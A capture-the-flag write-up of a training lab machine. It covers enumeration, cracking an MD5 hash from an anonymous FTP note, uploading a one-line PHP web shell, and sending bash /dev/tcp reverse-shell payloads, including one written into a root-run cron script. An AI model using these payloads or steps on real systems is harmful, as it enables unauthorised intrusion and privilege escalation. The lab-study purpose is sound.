Writeup for Academy machine challenge from PEH course of TCM Security
Challenge File: https://drive.google.com/drive/folders/1VXEuyySgzsSo-MYmyCareTnJ5rAeVKeH
Run sudo netdiscover -r 192.168.0.0/24 before starting the target VM to capture all available devices in subnet
now start the target VM and wait for new machine IP entry it will be the IP of our target VM.
Before starting the target VM.

After starting the target VM.

Now that we have the target IP 192.168.0.113 let’s run the nmap.
┌──(Jack㉿Sparrow)-[~/Downloads]
└─$ nmap -sC -sV -T5 192.168.0.113 -oA nmap_Academy.txt -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-02 13:58 EST
Warning: 192.168.0.113 giving up on port because retransmission cap hit (2).
Nmap scan report for 192.168.0.113
Host is up (0.0050s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1000 1000 776 May 30 2021 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.207
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c744588690fde4de5b0dbf078d055dd7 (RSA)
| 256 78ec470f0f53aaa6054884809476a623 (ECDSA)
|_ 256 999c3911dd3553a0291120c7f8bf71a4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
1046/tcp filtered wfremotertm
1055/tcp filtered ansyslmd
1434/tcp filtered ms-sql-m
2038/tcp filtered objectmanager
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.39 seconds
Here we see that port 21,22,80 are open.
In port 21 Anonymous FTP login is allowed
to see what files are present in this ftp we can open ftp://192.168.0.113/ in windows File Explorer or we can also use curl


The note says The StudentRegno number is what you use for login which is 10201321 and
we have one password hash cd73502828457d15655bbd7a63fb0bc8. use tools like https://crackstation.net/ to crack the hash.
This is md5 of student.
now we have login credentials 10201321:student note this for now and let’s move to http site.
http://192.168.0.113/ is Apache2 Debian Default Page.

There is nothing much to see in this default page so let’s do the directory brute force.
┌──(Jack㉿Sparrow)-[~]
└─$ dirsearch -u http://192.168.0.113/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 141672
Output File: /home/kali/.dirsearch/reports/192.168.0.113/-_24-02-04_03-17-49.txt
Error Log: /home/kali/.dirsearch/logs/errors-24-02-04_03-17-49.log
Target: http://192.168.0.113/
[03:17:49] Starting:
[03:18:19] 301 - 319B - /phpmyadmin -> http://192.168.0.113/phpmyadmin/
[03:19:57] 301 - 316B - /academy -> http://192.168.0.113/academy/
Task Completed
We found the /phpmyadmin/ and /academy/ directories on the http://192.168.0.113/academy/ page we have one login form.

Let’s try the login credentials 10201321:student that we found previously from ftp note.

It worked we are now logged in.
On the My Profile page we have file upload functionality.
try uploading simple php shell <?php system($_REQUEST['cmd']); ?> and it is not blocked we now have the ability to execute commands on server.

we can get reverse shell by this payload cmd=bash+-c+"bash+-i+>%26+/dev/tcp/192.168.0.207/9001+0>%261"
reference: https://www.revshells.com


In the config.php file we have the mysql_password My_V3ryS3cur3_P4ss and in the ftp note we show line I told him not to use the same password everywhere which implies
that user Grimmie is reusing the same password so we can try to use this password to switch to user Grimmie.

looking at crontab we notice that /home/grimmie/backup.sh file is running as root and we can modify this file to get root access.

Reverse shell payload to get shell as root:
echo 'bash -c "bash -i >& /dev/tcp/192.168.0.207/9002 0>&1"' > backup.sh


Flag:

Happy Hacking